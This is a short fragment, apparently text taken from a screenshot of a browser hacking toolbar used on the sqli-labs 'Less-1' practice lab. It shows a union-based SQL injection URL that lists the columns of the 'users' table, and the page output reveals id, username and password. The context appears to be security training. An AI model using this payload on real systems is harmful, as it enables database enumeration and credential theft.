 Load URL
http://43.247.91.228:84/Less-1/?id=-1'union select 1,group_concat(column_name),3 from information_schema.columns where table_name='users'--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replac
Welcome Dhakkan
Your Login name:id,username,password
Your Password:3